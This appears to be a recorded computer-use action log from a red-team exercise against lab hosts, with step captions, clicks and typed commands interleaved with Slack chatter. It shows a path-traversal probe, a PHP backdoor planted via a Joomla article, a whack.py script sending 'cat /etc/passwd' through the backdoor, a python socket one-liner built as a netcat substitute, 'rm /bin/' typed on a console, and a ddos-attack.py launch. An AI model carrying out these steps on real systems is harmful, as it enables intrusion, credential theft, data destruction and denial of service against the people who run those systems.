
Read the BIND section of configure_chroot_jail.sh and the README notes before landing on the Slack channel
scroll(down, 3)

click(637, 35)

click(634, 35)

scroll(down, 3)

scroll(down, 3)

Review the sudoedit exploit write-up, the other workspace's general channel and #nix, then return to the bind VM console
click(704, 17)

click(519, 17)

click(519, 17)

click(518, 17)

text(cat /etc/hosts)

text(ping www.epsilon.net)

text(nano /etc/bind/named.conf)

text(/etc/inot)

Switch to the web2-78v1 VM console and start an rm /bin/ command there
click(65, 181)

click(334, 17)

text(rm /bin/)

Select epsilon-voip-1 (VM 209) and attempt a root login on its console
click(69, 159)

click(520, 17)

click(75, 223)

Reply 'Good call' to the teammate in the #nix channel
text(Good call)

Run the detailed pstree -paul listing on the epsilon-bind-1 console
key(Return)

Start a root shell with sudo bash in the web2 pane
key(Return)

Load the blog with index.php?post=../ appended to probe for path traversal
text(index.php?post=../)

Switch to the mysql database and run system ls from the MySQL client
text(use mysql;)

text(system ls)

Start a #nix message sharing a 10.100 network address
click(316, 476)
text(`10.100.103.)

click(27, 153)

Leave the User Manager list and return to the Joomla control panel
click(707, 119)

Create a new article titled hello with PHP code in its body and save it
click(41, 134)

click(865, 92)

Search Google for 'joomla admin panel ru…' after the password hash cracker query
text(joomla admin panel ru)

Edit whack.py to send 'cat /etc/passwd' through the hello.php?c= backdoor and print the reply
text(wh)

text(cat /etc/passwd)

Navigate to 10.100.104.106/administrator/index.php on the target
text(10.100.104.106/administrator/index.php)

Change whack.py's command to 'which nc' and 'ls /bin/nc' to check for netcat on the target
text(command = 'which nc')

text(ls /bin/nc)

Search 'bash netcat alternative', paste a python -c socket one-liner into whack.py and run it
text(bash netcat alternative)
text(command = 'python -c ")

text(import socket; s = socket.socket(); print s.connect((\")

key(ctrl+b)

Copy the team token from #redteaming and extend the socket one-liner with s.send('hello')
click(46, 204)

text(s.send(\'hello\'); s)

Enter the DDos-Attack folder and start typing python ddos-attack.py
key(ctrl+o)

text(python)
